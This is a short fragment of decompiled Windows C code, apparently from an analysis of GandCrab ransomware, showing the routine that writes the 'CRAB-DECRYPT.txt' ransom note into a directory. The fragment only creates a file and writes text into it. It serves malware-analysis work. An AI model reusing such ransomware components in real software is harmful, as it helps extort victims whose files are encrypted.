 3 void *v1; // esi
4 WCHAR *v2; // edi
5 HANDLE v3; // esi
6 BOOL v4; // ebx
7 int v5; // eax
8 DWORD NumberOfBytesWritten; // [esp+Ch] [ebp-4h]
9
10 v1 = this;
11 v2 = (WCHAR *)VirtualAlloc(0, 0x402u, 0x3000u, 0x40u);
12 wsprintfW(v2, L"%s\\CRAB-DECRYPT.txt", v1);
13 v3 = CreateFileW(v2, 0x40000000u, 0, 0, 1u, 0x80u, 0);
14 if ( v3 == (HANDLE)-1 )
15 {
16 v4 = GetLastError() == 183;
17 }
18 else
19 {
20 if ( lpBuffer )
21 {
22 v5 = lstrlenW(lpBuffer);
23 WriteFile(v3, lpBuffer, 2 * v5, &NumberOfBytesWritten, 0);
24 }
25 CloseHandle(v3);
26 v4 = 1;
27 }
28 VirtualFree(v2, 0, 0x8000u);
29 return v4;
30 }